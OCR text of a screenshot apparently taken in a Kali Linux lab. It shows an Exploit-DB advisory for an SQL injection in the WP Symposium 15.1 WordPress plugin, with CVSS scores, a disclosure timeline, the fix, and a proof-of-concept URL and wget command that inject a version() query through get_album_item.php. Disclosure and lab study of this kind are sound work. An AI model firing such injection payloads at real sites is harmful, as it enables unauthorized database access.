 Applications Places Firefox ESR Wed 11:22 1
WordPress Plugin WP Symposium 15.1 - 'get_album_item.php' SQL Injection - Mozilla Firefox
CyBear 32C – professiona... × http://cybear32c.lab/ × WordPress Plugin WP... ×
https://www.exploit-db.com/exploits/37824/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
30 - Confidentiality Impact (C) : Partial (C:P)
31 - Integrity Impact (I) : Partial (I:P)
32 - Availability Impact (A) : Partial (A:P)
33
34 * CVSS v2 Vector (AV:N/AC:M/Au:N/C:P/I:P/A:P)
35 - CVSS Base Score : 7.5
36 - Impact Subscore 6.4
37 - Exploitability Subscore 10
38
39 5. Proof of Concept
40
41 PoC URL : http://localhost/<WP-path>/wp-content/plugins/wp-symposium/get_album_item.php?size=version%28%29%20;%20--
42 PoC Command (Unix) : wget "http://localhost/<WP-path>/wp-content/plugins/wp-symposium/get_album_item.php?size=version%28%29%20;%20--" -O
43
44 In the content of the HTTP response you will find the MySQL version, for example :
45 5.5.44-0+deb7u1
46
47 6. Vulnerability Timeline
48 2015-05    : Vulnerability identified
49 2015-07-30 : Vendor informed about this issue
50 2015-07-30 : Vendor confirms the issue
51 2015-08-04 : Ask for a delay to deploy the fix
52 2015-08-04 : Response : 1-2 days (needs testing)
53 2015-08-07 : Update to version 15.8 is available
54 2015-08-10 : Disclosure of this document (a diff on the patch will trivially reveal the issue)
55
56 7. Solution
57 Update Wordpress plugin wp-symposium to the latest version, which is 15.8 at the date I am writing this.
58
59 8. Personal Notes